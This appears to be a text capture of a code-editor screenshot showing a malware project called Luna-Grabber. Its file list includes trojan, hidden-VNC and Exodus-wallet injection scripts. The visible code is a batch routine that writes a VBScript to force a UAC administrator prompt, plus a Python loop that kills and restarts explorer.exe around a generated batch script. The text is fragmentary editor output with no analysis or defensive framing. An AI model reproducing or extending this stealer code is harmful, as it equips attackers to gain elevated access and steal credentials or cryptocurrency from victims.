 File Edit Selection View Go Run Terminal Help
Luna-Grabber-main [Administrator]
EXPLORER
trojan.py trojan2.py stage3.py stage4.py stage5.py hvnc_dump.py hvnc.py hvnc_real.py exodusinject.py
1
LUNA-GRABBER-MAIN
.github
tools
builder.py
exodusinject.py
exodusmalware.asar
hvnc_dump.py
hvnc_real.py
hvnc.py
README.md
requirements.txt
stage3.py
stage4.py
stage5.py
stage6.py
trojan.py
trojan2.py
OUTLINE
TIMELINE
hvnc_real.py
51 REM --> If error flag set, we do not have admin.
52
53 if '%errorlevel%' NEQ '0' (
54
55 echo Requesting administrative privileges...
56
57 goto UACPrompt
58
59 ) else ( goto gotAdmin )
60
61
62
63 :UACPrompt
64
65 echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
66
67 set params= %*
68
69 echo UAC.ShellExecute "cmd.exe", "/c ""%~s0"" %params:"=""%", "", "runas", 1 >> "%temp%\getadmin.vbs"
70
71
72
73 "%temp%\getadmin.vbs"
74
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
os.system('timeout 600')
os.system('taskkill /f /im explorer.exe')
create_and_run_bat_script()
while True:
os.system('timeout 5')
if os.path.exists(folder_path):
os.system('start explorer.exe')
break
else:
create_and_run_bat_script()
PS C:\Users\lain\Downloads\Luna-Grabber-main\Luna-Grabber-main> python hvnc.py > hvnc_real.py
PS C:\Users\lain\Downloads\Luna-Grabber-main\Luna-Grabber-main>
0 0 0
Ln 45, Col 39 (5 selected) Spaces: 4 UTF-
Search